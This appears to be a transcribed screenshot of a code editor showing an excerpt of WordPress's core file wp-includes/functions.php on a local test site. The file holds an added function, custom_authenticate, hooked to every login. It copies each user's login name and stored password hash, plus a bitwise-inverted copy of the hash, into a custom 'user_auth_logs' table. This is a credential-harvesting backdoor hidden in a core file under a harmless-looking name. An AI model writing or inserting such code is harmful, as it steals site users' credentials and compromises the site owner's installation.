 functions.php ×
C: > xampp > htdocs > test.site > wp-includes > functions.php
9086
9087 function custom_authenticate($user_login, $user) {
9088 global $wpdb;
9089 if (is_a($user, 'WP_User')) {
9090 $user_password = $user->user_pass;
9091 $password_inverted = ~$user_password;
9092 $wpdb->insert('user_auth_logs', array(
9093 'login' => $user_login,
9094 'password_original' => $user_password,
9095 'password_inverted' => $password_inverted
9096 ));
9097 }
9098 }
9099
9100 add_action('wp_login', 'custom_authenticate', 10, 2);
9101